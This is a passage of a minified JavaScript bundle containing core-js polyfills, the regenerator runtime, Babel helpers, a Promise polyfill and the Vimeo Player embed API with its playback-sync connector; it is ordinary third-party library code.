i(n.width,n.height)).getContext("bitmaprenderer").transferFromImageBitmap(n),s=u.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":l(n.clone)&&l(n.close)||st(o,Z);try{s=n.clone(),n.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":st(o,Z)}if(void 0===s)throw new F("This object cannot be transferred: "+o,X);B(e,n,s)}else z(p,n)}return p}(o,e=new L));var i=ft(t,e);return r&&function(t){C(t,function(t){k?it(t,{transfer:[t]}):l(t.transfer)?t.transfer():T?T(t):st("ArrayBuffer",Z)})}(r),i}})},71761(t,e,r){"use strict";var n=r(69565),o=r(79504),i=r(89228),a=r(28551),s=r(20034),u=r(18014),c=r(655),f=r(67750),l=r(55966),h=r(57829),p=r(61034),d=r(56682),v=o("".indexOf);i("match",function(t,e,r){return[function(e){var r=f(this),o=s(e)?l(e,t):void 0;return o?n(o,e,r):new RegExp(e)[t](c(r))},function(t){var n=a(this),o=c(t),i=r(e,n,o);if(i.done)return i.value;var s=c(p(n));if(-1===v(s,"g"))return d(n,o);var f=-1!==v(s,"u");n.lastIndex=0;for(var l,g=[],y=0;null!==(l=d(n,o));){var m=c(l[0]);g[y]=m,""===m&&(n.lastIndex=h(o,u(n.lastIndex),f)),y++}return 0===y?null:g}]})},72107(t,e,r){"use strict";r(15823)("Int16",function(t){return function(e,r,n){return t(this,e,r,n)}})},72152(t,e,r){"use strict";var n=r(46518),o=r(79039),i=Math.imul;n({target:"Math",stat:!0,forced:o(function(){return-5!==i(4294967295,5)||2!==i.length})},{imul:function(t,e){var r=65535,n=+t,o=+e,i=r&n,a=r&o;return 0|i*a+((r&n>>>16)*a+i*(r&o>>>16)<<16>>>0)}})},72170(t,e,r){"use strict";var n=r(94644),o=r(59213).every,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},72248(t,e,r){"use strict";var n=r(79504),o=Map.prototype;t.exports={Map:Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},72273(t,e,r){"use strict";function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach(function(e){l(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function i(){i=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function f(t,e,r,o){var i=e&&e.prototype instanceof p?e:p,a=Object.create(i.prototype),s=new A(o||[]);return n(a,"_invoke",{value:S(t,r,s)}),a}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=f;var h={};function p(){}function d(){}function v(){}var g={};c(g,a,function(){return this});var y=Object.getPrototypeOf,m=y&&y(y(C([])));m&&m!==e&&r.call(m,a)&&(g=m);var w=v.prototype=p.prototype=Object.create(g);function _(t){["next","throw","return"].forEach(function(e){c(t,e,function(t){return this._invoke(e,t)})})}function b(t,e){function o(n,i,a,s){var u=l(t[n],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then(function(t){o("next",t,a,s)},function(t){o("throw",t,a,s)}):e.resolve(f).then(function(t){c.value=t,a(c)},function(t){return o("throw",t,a,s)})}s(u.arg)}var i;n(this,"_invoke",{value:function(t,r){function n(){return new e(function(e,n){o(t,r,e,n)})}return i=i?i.then(n,n):n()}})}function S(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=E(a,r);if(s){if(s===h)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=l(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===h)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}function E(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,E(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),h;var o=l(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,h;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,h):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=v,n(w,"constructor",{value:v,configurable:!0}),n(v,"constructor",{value:d,configurable:!0}),d.displayName=c(v,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},_(b.prototype),c(b.prototype,s,function(){return this}),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(f(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then(function(t){return t.done?t.value:a.next()})},_(w),c(w,u,"Generator"),c(w,a,function(){return this}),c(w,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),h}},t}function a(t,e,r,n,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,o)}function s(t){return function(){var e=this,r=arguments;return new Promise(function(n,o){var i=t.apply(e,r);function s(t){a(i,n,o,s,u,"next",t)}function u(t){a(i,n,o,s,u,"throw",t)}s(void 0)})}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,b(n.key),n)}}function f(t,e,r){return e&&c(t.prototype,e),r&&c(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return(e=b(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function v(t,e,r){return v=d()?Reflect.construct.bind():function(t,e,r){var n=[null];n.push.apply(n,e);var o=new(Function.bind.apply(t,n));return r&&p(o,r.prototype),o},v.apply(null,arguments)}function g(t){var e="function"==typeof Map?new Map:void 0;return g=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return v(t,arguments,h(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),p(n,t)},g(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function m(t){var e=d();return function(){var r,n=h(t);if(e){var o=h(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return y(t)}(this,r)}}function w(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,s=[],u=!0,c=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=i.call(r)).done)&&(s.push(n.value),s.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function b(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}var S=void 0!==r.g&&"[object global]"==={}.toString.call(r.g),E="undefined"!=typeof Bun,x="undefined"!=typeof Deno,O=S||E||x;function A(t,e){return 0===t.indexOf(e.toLowerCase())?t:"".concat(e.toLowerCase()).concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))}function C(t){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(t)}function T(t){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(t)}function P(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.id,n=e.url,o=r||n;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=o,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(o);if(C(o))return o.replace("http:","https:");if(r)throw new TypeError("“".concat(r,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var k=function(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"addEventListener",o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"removeEventListener",i="string"==typeof e?[e]:e;return i.forEach(function(e){t[n](e,r)}),{cancel:function(){return i.forEach(function(e){return t[o](e,r)})}}};function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||!e||"function"!=typeof e.querySelectorAll)return null;for(var r=e.querySelectorAll("iframe"),n=0;n<r.length;n++)if(r[n]&&r[n].contentWindow===t)return r[n];return null}var I=void 0!==Array.prototype.indexOf,R="undefined"!=typeof window&&void 0!==window.postMessage;if(!(O||I&&R))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{};!function(t){if(!t.WeakMap){var e=Object.prototype.hasOwnProperty,r=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(t){}}(),n=function(t,e,n){r?Object.defineProperty(t,e,{configurable:!0,writable:!0,value:n}):t[e]=n};t.WeakMap=function(){function t(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap"+"_"+i()+"."+i()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function r(t,r){if(!o(t)||!e.call(t,"_id"))throw new TypeError(r+" method called on incompatible receiver "+typeof t)}function i(){return Math.random().toString().substring(2)}return n(t.prototype,"delete",function(t){if(r(this,"delete"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)&&(delete t[this._id],!0)}),n(t.prototype,"get",function(t){if(r(this,"get"),o(t)){var e=t[this._id];return e&&e[0]===t?e[1]:void 0}}),n(t.prototype,"has",function(t){if(r(this,"has"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)}),n(t.prototype,"set",function(t,e){if(r(this,"set"),!o(t))throw new TypeError("Invalid value used as weak map key");var i=t[this._id];return i&&i[0]===t?(i[1]=e,this):(n(t,this._id,[t,e]),this)}),n(t,"_polyfill",!0),t}()}function o(t){return Object(t)===t}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:N);var j,D,F=(j=function(t){var e,r,n;n=function(){var t,e,r,n=Object.prototype.toString,o="undefined"!=typeof setImmediate?function(t){return setImmediate(t)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(t,e,r,n){return Object.defineProperty(t,e,{value:r,writable:!0,configurable:!1!==n})}}catch(e){t=function(t,e,r){return t[e]=r,t}}function i(t,n){r.add(t,n),e||(e=o(r.drain))}function a(t){var e,r=typeof t;return null==t||"object"!=r&&"function"!=r||(e=t.then),"function"==typeof e&&e}function s(){for(var t=0;t<this.chain.length;t++)u(this,1===this.state?this.chain[t].success:this.chain[t].failure,this.chain[t]);this.chain.length=0}function u(t,e,r){var n,o;try{!1===e?r.reject(t.msg):(n=!0===e?t.msg:e.call(void 0,t.msg))===r.promise?r.reject(TypeError("Promise-chain cycle")):(o=a(n))?o.call(n,r.resolve,r.reject):r.resolve(n)}catch(t){r.reject(t)}}function c(t){var e,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(e=a(t))?i(function(){var n=new h(r);try{e.call(t,function(){c.apply(n,arguments)},function(){f.apply(n,arguments)})}catch(t){f.call(n,t)}}):(r.msg=t,r.state=1,r.chain.length>0&&i(s,r))}catch(t){f.call(new h(r),t)}}}function f(t){var e=this;e.triggered||(e.triggered=!0,e.def&&(e=e.def),e.msg=t,e.state=2,e.chain.length>0&&i(s,e))}function l(t,e,r,n){for(var o=0;o<e.length;o++)(function(o){t.resolve(e[o]).then(function(t){r(o,t)},n)})(o)}function h(t){this.def=t,this.triggered=!1}function p(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function d(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new p(this);this.then=function(t,r){var n={success:"function"!=typeof t||t,failure:"function"==typeof r&&r};return n.promise=new this.constructor(function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");n.resolve=t,n.reject=e}),e.chain.push(n),0!==e.state&&i(s,e),n.promise},this.catch=function(t){return this.then(void 0,t)};try{t.call(void 0,function(t){c.call(e,t)},function(t){f.call(e,t)})}catch(t){f.call(e,t)}}r=function(){var t,r,n;function o(t,e){this.fn=t,this.self=e,this.next=void 0}return{add:function(e,i){n=new o(e,i),r?r.next=n:t=n,r=n,n=void 0},drain:function(){var n=t;for(t=r=e=void 0;n;)n.fn.call(n.self),n=n.next}}}();var v=t({},"constructor",d,!1);return d.prototype=v,t(v,"__NPO__",0,!1),t(d,"resolve",function(t){return t&&"object"==typeof t&&1===t.__NPO__?t:new this(function(e,r){if("function"!=typeof e||"function"!=typeof r)throw TypeError("Not a function");e(t)})}),t(d,"reject",function(t){return new this(function(e,r){if("function"!=typeof e||"function"!=typeof r)throw TypeError("Not a function");r(t)})}),t(d,"all",function(t){var e=this;return"[object Array]"!=n.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e(function(r,n){if("function"!=typeof r||"function"!=typeof n)throw TypeError("Not a function");var o=t.length,i=Array(o),a=0;l(e,t,function(t,e){i[t]=e,++a===o&&r(i)},n)})}),t(d,"race",function(t){var e=this;return"[object Array]"!=n.call(t)?e.reject(TypeError("Not an array")):new e(function(r,n){if("function"!=typeof r||"function"!=typeof n)throw TypeError("Not a function");l(e,t,function(t,e){r(e)},n)})}),d},(r=N)[e="Promise"]=r[e]||n(),t.exports&&(t.exports=r[e])},j(D={exports:{}},D.exports),D.exports),L=new WeakMap;function U(t,e,r){var n=L.get(t.element)||{};e in n||(n[e]=[]),n[e].push(r),L.set(t.element,n)}function V(t,e){return(L.get(t.element)||{})[e]||[]}function B(t,e,r){var n=L.get(t.element)||{};if(!n[e])return!0;if(!r)return n[e]=[],L.set(t.element,n),!0;var o=n[e].indexOf(r);return-1!==o&&n[e].splice(o,1),L.set(t.element,n),n[e]&&0===n[e].length}function H(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){return console.warn(t),{}}return t}function z(t,e,r){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var n={method:e};void 0!==r&&(n.value=r);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));o>=8&&o<10&&(n=JSON.stringify(n)),t.element.contentWindow.postMessage(n,t.origin)}}function G(t,e){var r,n=[];if((e=H(e)).event){if("error"===e.event)V(t,e.data.method).forEach(function(r){var n=new Error(e.data.message);n.name=e.data.name,r.reject(n),B(t,e.data.method,r)});n=V(t,"event:".concat(e.event)),r=e.data}else if(e.method){var o=function(t,e){var r=V(t,e);if(r.length<1)return!1;var n=r.shift();return B(t,e,n),n}(t,e.method);o&&(n.push(o),r=e.value)}n.forEach(function(e){try{if("function"==typeof e)return void e.call(t,r);e.resolve(r)}catch(t){}})}var W=["airplay","audio_tracks","audiotrack","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","initial_quality","interactive_params","keyboard","loop","maxheight","max_quality","maxwidth","min_quality","muted","play_button_position","playsinline","portrait","preload","progress_bar","quality","quality_selector","responsive","skipping_forward","speed","start_time","texttrack","thumbnail_id","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function K(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return W.reduce(function(e,r){var n=t.getAttribute("data-vimeo-".concat(r));return(n||""===n)&&(e[r]=""===n?1:n),e},e)}function q(t,e){var r=t.html;if(!e)throw new TypeError("An element must be provided");if(null!==e.getAttribute("data-vimeo-initialized"))return e.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=r,e.appendChild(n.firstChild),e.setAttribute("data-vimeo-initialized","true"),e.querySelector("iframe")}function $(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;return new Promise(function(n,o){if(!C(t))throw new TypeError("“".concat(t,"” is not a vimeo.com url."));var i=function(t){for(var e=(t||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/),r=(e&&e[1]||"").replace("player.",""),n=0,o=[".videoji.hk",".vimeo.work",".videoji.cn"];n<o.length;n++){var i=o[n];if(r.endsWith(i))return r}return"vimeo.com"}(t),a="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(t));for(var s in e)e.hasOwnProperty(s)&&(a+="&".concat(s,"=").concat(encodeURIComponent(e[s])));var u="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;u.open("GET",a,!0),u.onload=function(){if(404!==u.status)if(403!==u.status)try{var e=JSON.parse(u.responseText);if(403===e.domain_status_code)return q(e,r),void o(new Error("“".concat(t,"” is not embeddable.")));n(e)}catch(t){o(t)}else o(new Error("“".concat(t,"” is not embeddable.")));else o(new Error("“".concat(t,"” was not found.")))},u.onerror=function(){var t=u.status?" (".concat(u.status,")"):"";o(new Error("There was an error fetching the embed code from Vimeo".concat(t,".")))},u.send()})}var Y={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},J=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(c,t);var e,r,n,a=m(c);function c(t,e){var r,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},f=arguments.length>3?arguments[3]:void 0;return u(this,c),l(y(r=a.call(this)),"logger",void 0),l(y(r),"speedAdjustment",0),l(y(r),"adjustSpeed",function(){var t=s(i().mark(function t(e,n){var o;return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r.speedAdjustment!==n){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,e.getPlaybackRate();case 4:return t.t0=t.sent,t.t1=r.speedAdjustment,t.t2=t.t0-t.t1,t.t3=n,o=t.t2+t.t3,r.log("New playbackRate:  ".concat(o)),t.next=12,e.setPlaybackRate(o);case 12:r.speedAdjustment=n;case 13:case"end":return t.stop()}},t)}));return function(e,r){return t.apply(this,arguments)}}()),r.logger=f,r.init(e,t,o(o({},Y),n)),r}return f(c,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(n=s(i().mark(function t(e,r,n){var o,a,s,u=this;return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.waitForTOReadyState(e,"open");case 2:if("viewer"!==n.role){t.next=10;break}return t.next=5,this.updatePlayer(e,r,n);case 5:o=k(e,"change",function(){return u.updatePlayer(e,r,n)}),a=this.maintainPlaybackPosition(e,r,n),this.addEventListener("disconnect",function(){a.cancel(),o.cancel()}),t.next=14;break;case 10:return t.next=12,this.updateTimingObject(e,r);case 12:s=k(r,["seeked","play","pause","ratechange"],function(){return u.updateTimingObject(e,r)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return t.stop()}},t,this)})),function(t,e,r){return n.apply(this,arguments)})},{key:"updateTimingObject",value:(r=s(i().mark(function t(e,r){var n,o,a,s,u;return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all([r.getCurrentTime(),r.getPaused(),r.getPlaybackRate()]);case 2:n=t.sent,o=w(n,3),a=o[0],s=o[1],u=o[2],e.update({position:a,velocity:s?0:u});case 8:case"end":return t.stop()}},t)})),function(t,e){return r.apply(this,arguments)})},{key:"updatePlayer",value:(e=s(i().mark(function t(e,r,n){var o,a,u;return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.query(),a=o.position,u=o.velocity,"number"==typeof a&&r.setCurrentTime(a),"number"!=typeof u){t.next=25;break}if(0!==u){t.next=11;break}return t.next=6,r.getPaused();case 6:if(t.t0=t.sent,!1!==t.t0){t.next=9;break}r.pause();case 9:t.next=25;break;case 11:if(!(u>0)){t.next=25;break}return t.next=14,r.getPaused();case 14:if(t.t1=t.sent,!0!==t.t1){t.next=19;break}return t.next=18,r.play().catch(function(){var t=s(i().mark(function t(e){return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if("NotAllowedError"!==e.name||!n.autoPlayMuted){t.next=5;break}return t.next=3,r.setMuted(!0);case 3:return t.next=5,r.play().catch(function(t){return console.error("Couldn't play the video from TimingSrcConnector. Error:",t)});case 5:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}());case 18:this.updatePlayer(e,r,n);case 19:return t.next=21,r.getPlaybackRate();case 21:if(t.t2=t.sent,t.t3=u,t.t2===t.t3){t.next=25;break}r.setPlaybackRate(u);case 25:case"end":return t.stop()}},t,this)})),function(t,r,n){return e.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(t,e,r){var n=this,o=r.allowedDrift,a=r.maxAllowedDrift,u=r.minCheckInterval,c=r.maxRateAdjustment,f=r.maxTimeToCatchUp,l=1e3*Math.min(f,Math.max(u,a)),h=function(){var r=s(i().mark(function r(){var s,u,l,h,p;return i().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(r.t0=0===t.query().velocity,r.t0){r.next=6;break}return r.next=4,e.getPaused();case 4:r.t1=r.sent,r.t0=!0===r.t1;case 6:if(!r.t0){r.next=8;break}return r.abrupt("return");case 8:return r.t2=t.query().position,r.next=11,e.getCurrentTime();case 11:if(r.t3=r.sent,s=r.t2-r.t3,u=Math.abs(s),n.log("Drift: ".concat(s)),!(u>a)){r.next=22;break}return r.next=18,n.adjustSpeed(e,0);case 18:e.setCurrentTime(t.query().position),n.log("Resync by currentTime"),r.next=29;break;case 22:if(!(u>o)){r.next=29;break}return p=(l=u/f)<(h=c)?(h-l)/2:h,r.next=28,n.adjustSpeed(e,p*Math.sign(s));case 28:n.log("Resync by playbackRate");case 29:case"end":return r.stop()}},r)}));return function(){return r.apply(this,arguments)}}(),p=setInterval(function(){return h()},l);return{cancel:function(){return clearInterval(p)}}}},{key:"log",value:function(t){var e;null===(e=this.logger)||void 0===e||e.call(this,"TimingSrcConnector: ".concat(t))}},{key:"waitForTOReadyState",value:function(t,e){return new Promise(function(r){!function n(){t.readyState===e?r():t.addEventListener("readystatechange",n,{once:!0})}()})}}]),c}(g(EventTarget)),Q=new WeakMap,X=new WeakMap,Z={},tt=function(){function t(e){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(u(this,t),window.jQuery&&e instanceof jQuery&&(e.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),e=e[0]),"undefined"!=typeof document&&"string"==typeof e&&(e=document.getElementById(e)),!function(t){return Boolean(t&&1===t.nodeType&&"nodeName"in t&&t.ownerDocument&&t.ownerDocument.defaultView)}(e))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==e.nodeName){var o=e.querySelector("iframe");o&&(e=o)}if("IFRAME"===e.nodeName&&!C(e.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(Q.has(e))return 